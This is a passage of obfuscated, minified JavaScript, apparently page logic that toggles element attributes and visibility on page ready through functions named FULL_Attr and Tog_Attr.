_0x5e1f66[_0x1860b3(0x2ff)](_0x2ef52d,_0x21e581);},'JIZpH':_0x5e1f66[_0x6ee32(0xe84)],'XvZEA':_0x5e1f66[_0x6ee32(0x1132)]};return _0x4c7b9c=>{var _0x24ead6=_0x6ee32,_0x74415c=_0x304b32[_0x24ead6(0x1665)][_0x24ead6(0x60c)]('|'),_0x1cbc7e=0x1*0xb64+0x33*0x5a+-0x1d52;while(!![]){switch(_0x74415c[_0x1cbc7e++]){case'0':for(_0x1c32a8 in _0x5dc48a){_0x304b32[_0x24ead6(0x9dd)]($,_0x5dc48a[_0x1c32a8])[_0x24ead6(0xd70)]();}continue;case'1':_0x5dc48a=_0x5cd691[_0x24ead6(0xe90)](_0x304b32[_0x24ead6(0x15ad)])[_0x24ead6(0x60c)](',');continue;case'2':_0x3c6fd0&&_0x5cd691[_0x24ead6(0xaf4)](_0x3c6fd0[_0x249f2c[_0x281af5]]);continue;case'3':_0x249f2c[_0x281af5]=_0x249f2c[_0x281af5]?-0x1*0xf5b+0x24a6+-0x4f*0x45:0x293*-0x9+0x12*0x71+0xf3a;continue;case'4':_0x3c6fd0=_0x5cd691[_0x24ead6(0xe90)](_0x304b32[_0x24ead6(0x148f)])[_0x24ead6(0x60c)](',');continue;}break;}};}for(_0x523d7c=-0xf0d+0x1*0x2517+-0x7*0x326;_0x5e1f66[_0x208ec8(0x15e4)](_0x523d7c,_0x4932b6[_0x208ec8(0x17d9)]);_0x523d7c++){_0x5cd691=_0x4932b6['eq'](_0x523d7c),_0x249f2c[_0x523d7c]=0x1100+-0x1fcb+0xecb,_0x5cd691[_0x208ec8(0x46e)](_0x5e1f66[_0x208ec8(0xfc2)](_0x3c6772,_0x523d7c));}}$Ready(function(){var _0x36d099=_0x528385,_0x108507={'YWBEi':function(_0x23a4f1){return _0x23a4f1();}};_0x108507[_0x36d099(0xa02)](FULL_Attr),_0x108507[_0x36d099(0xa02)](Tog_Attr);});